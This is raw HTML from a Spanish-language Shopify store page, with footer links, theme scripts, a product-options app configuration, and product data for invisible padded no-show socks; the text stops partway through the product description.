<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341760519906" media="print" onload="this.media='all'">

<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-newsletter.css?v=103472482056003053551760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341760519906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#ee9f31
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #ee9f31 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Envío Rápido</h3><h3 class="small_show">Envío</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Seguridad de Pago</h3><h3 class="small_show">Seguridad</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Servicio 24/7</h3><h3 class="small_show">Apoyo</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Garantía de Reembolso</h3><h3 class="small_show">Garantizar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/payment-methods" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/shipping-information" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/return-policy" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Correo electrónico"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Correo electrónico
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Suscribirse">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">Aceptamos</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//gabaray.com/cdn/shop/files/Airwallex.webp?v=1762854801" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">gabaray</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gabaray.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//gabaray.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031760519906" defer="defer"></script>

    
  
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->

    
<div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/modern.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":417008,"domain":"https://gabaray.myshopify.com","link_id":374084,"option_set":{"option_set_id":417008,"title":"New Option Set","status":1,"apply_type":1,"createdAt":"2026-01-12T02:28:52.000Z","updatedAt":"2026-01-12T02:28:52.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{}","products_handle":"[]","additional_data":"{\"live_preview_background\":{},\"sharedBadgeLibrary\":[],\"sharedUploadedIcons\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/7721286893652"},{"product_id":"gid://shopify/Product/7786284908628"},{"product_id":"gid://shopify/Product/7795458146388"}],"options":[{"id":"a81a6750-41f3-4a7e-a187-448c66946a0d","option_id":3140726,"type":"checkbox","is_required":0,"title":"🎉 ¡Gran Fiesta de la Tienda! 🎉","sort_order":0,"option_set_id":417008,"option_identifier":"🎉 ¡Gran Fiesta de la Tienda! 🎉","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{\"autoCollapseInactiveGroups\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"312a7160-7cbb-4b69-afa8-1438475b7555","option_type_id":18149078,"label":"🎁 ¡Regalo Gratis y Aleatorio!","sort_order":0,"option_id":3140726,"is_default":1,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}],"wholesale_price":{}}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"designSetting":"{\"designStyle\":{\"appTheme\":\"modern\",\"appMode\":\"light\"}}","extraRequirement":"OTU2M2ZkZTU2MGZkYWNkNmQ2MWI0ODE5NGMwZDI1MjM=","internalLastReturnPopupDate":"2026-01-16T07:28:46.112Z","allowEditCart":0,"enableTieredPrice":0,"showDiscountBoxOnCart":0,"showOptionSetOnHomepage":0,"showOptionSetOnCollectionPage":0,"showOptionSetOnQuickView":0,"showOptionSetOnFeatureProduct":0,"totalPriceMode":"exclude","changeProductPrice":0,"newAddOnPrice":"no","taxRateField":0,"customOptionsDisplay":"split","originalPriceLabelField":"","customFonts":"[]","translationFileCSV":"","advancedTranslation":"0","isShowPopup":"notActive"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "MXN$ {{amount}}",
       "money_with_currency_format": "$ {{amount}} MXN"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":6829842989140,"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","handle":"calcetines-nauticos-acolchados-invisibles","description":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli 